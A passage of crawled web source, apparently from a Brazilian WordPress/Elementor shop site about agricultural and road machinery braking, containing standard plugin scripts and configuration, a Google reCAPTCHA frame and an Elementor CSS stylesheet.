(widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0a9d3616f2"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"frenagem de Implementos Agr\u00edcolas &amp; M\u00e1quinas Rodoviarias - EaeMaquinas","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"c9772269c9","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"73f2d017d8"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iCbcCD199oFPkS-QiWKqTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769785640778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-15723.css?ver=1766480003
body_size: 271
content:
.elementor-15723 .elementor-element.elementor-element-d0051e7:not(.elementor-motion-effects-element-type-background), .elementor-15723 .elementor-element.elementor-element-d0051e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-15723 .elementor-element.elementor-element-d0051e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-15723 .elementor-element.elementor-element-d0051e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15723 .elementor-element.elementor-element-ec2a301{text-align:center;}.elementor-15723 .elementor-element.elementor-element-ec2a301 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-weight:bold;color:#000000;}.elementor-15723 .elementor-element.elementor-element-0c1eb2b > .elementor-container{max-width:1260px;}.elementor-15723 .elementor-element.elementor-element-3f03df8{--grid-row-gap:35px;--grid-column-gap:30px;--load-more—spacing:0px;}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-button{background-color:#050A90;}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-15723 .elementor-element.elementor-element-3f03df8:after{content:"0.66";}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-post__thumbnail__link{width:100%;}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-post__meta-data span + span:before{content:"///";}.elementor-15723 .elementor-element.elementor-element-3f03df8.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15723 .elementor-element.elementor-element-3f03df8.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15723 .elementor-element.elementor-element-3f03df8.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}body.elementor-page-15723:not(.elementor-motion-effects-element-type-background), body.elementor-page-15723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-15723 .elementor-element.elementor-element-3f03df8:after{content:"0.5";}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for posts, class: .elementor-element-3f03df8 */a.elementor-post-info__terms-list-item{border: 1px solid;
    padding: 4px;}/* End custom CSS */
/* Start custom CSS */.ast-container {
    max-width: 100% !important;
    padding:0 !Important;
}
.lista_cat ul li a{
    padding: 2px 7px 2px 7px !important;
    border: solid 1px #333 !Important;
    color: #333 !important;
}/* End custom CSS */